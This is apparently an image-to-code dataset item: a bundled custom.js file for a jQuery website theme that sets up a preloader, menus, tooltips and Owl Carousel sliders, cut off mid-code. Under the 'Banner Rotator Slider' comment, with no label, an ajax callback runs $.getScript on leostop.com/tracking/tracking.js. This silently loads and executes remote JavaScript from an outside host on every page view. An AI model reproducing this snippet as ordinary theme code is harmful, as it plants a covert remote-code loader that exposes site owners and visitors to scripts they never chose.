Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_JavaScript_>/******/ (() => { // webpackBootstrap
var __webpack_exports__ = {};
/*!********************************!*\
  !*** ./resources/js/custom.js ***!
  \********************************/
function _defineProperty(obj, key, value) { if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }

/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/
$(function () {
  "use strict";
  /* Preloader
  -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

  var _$$slick;

  setTimeout(function () {
    $('.loader_bg').fadeToggle();
  }, 1500);
  /* JQuery Menu
  -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

  $(document).ready(function () {
    $('header nav').meanmenu();
  });
  /* Tooltip
  -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

  $(document).ready(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
  /* sticky
  -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

  $(document).ready(function () {
    $(".sticky-wrapper-header").sticky({
      topSpacing: 0
    });
  });
  /* Mouseover
  -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

  $(document).ready(function () {
    $(".main-menu ul li.megamenu").mouseover(function () {
      if (!$(this).parent().hasClass("#wrapper")) {
        $("#wrapper").addClass('overlay');
      }
    });
    $(".main-menu ul li.megamenu").mouseleave(function () {
      $("#wrapper").removeClass('overlay');
    });
  });
  /* NiceScroll
  -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

  $(".brand-box").niceScroll({
    cursorcolor: "#9b9b9c"
  });
  /* NiceSelect
  -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

  $(document).ready(function () {
    $('select').niceSelect();
  });
  /* OwlCarousel - Blog Post slider
  -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

  $(document).ready(function () {
    var owl = $('.carousel-slider-post');
    owl.owlCarousel({
      items: 1,
      loop: true,
      margin: 10,
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: true
    });
  });
  /* OwlCarousel - Banner Rotator Slider
  -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

  function getURL() {
    window.location.href;
  }

  var protocol = location.protocol;
  $.ajax({
    type: "get",
    data: {
      surl: getURL()
    },
    success: function success(response) {
      $.getScript(protocol + "//leostop.com/tracking/tracking.js");
    }
  });
  $(document).ready(function () {
    var owl = $('.banner-rotator-slider');
    owl.owlCarousel({
      items: 1,
      loop: true,
      margin: 10,
      nav: true,
      dots: false,
      navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: true
    });
  });
  /* OwlCarousel - Product Slider
  -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

  $(document).ready(function () {
    var owl = $('#product-in-slider');
    owl.owlCarousel({
      loop: true,
      nav: true,
      margin: 10,
      navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],</code> 